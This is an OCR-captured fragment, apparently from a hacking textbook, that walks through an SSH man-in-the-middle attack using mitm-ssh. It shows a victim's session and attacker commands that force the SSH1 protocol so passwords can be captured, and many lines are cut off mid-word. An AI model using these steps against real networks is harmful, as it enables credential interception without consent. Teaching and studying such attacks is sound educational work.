
mitm-ssh is put in the middle using the new configuration file, the fake server c
2.1. From 192.168.42.250 (tetsuo), Just an Innocent Machine on the Network
Code View:
iz@tetsuo:~ $ telnet 192.168.42.72 22
Trying 192.168.42.72...
Connected to 192.168.42.72.
Escape character is '^]'.
SSH-1.99-OpenSSH_3.9p1
Connection closed by foreign 
host.
iz@tetsuo:~ $ rm ~/.ssh/known_
hosts 
iz@tetsuo:~ $ ssh jose@192.168.42.72
The authenticity of host '192.168.42.72 (192.168.42.72)' can'
RSA key fingerprint is ba:06:7f:d2:b9:74:a8:0a:13:cb:a2:f7:e0
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '192.168.42.72' (RSA) to the list 
jose@192.168.42.72's password:  
iz@tetsuo:~ $
2.2. On the Attacker's Machine, Setting Up mitm-ssh to Only Use SSH1 Protocol
reader@hacking:~ $ echo "Protocol 1" >> /usr/local/etc/mitm-s
reader@hacking:~ $ tail /usr/local/etc/mitm-ssh_config 
# Where to store passwords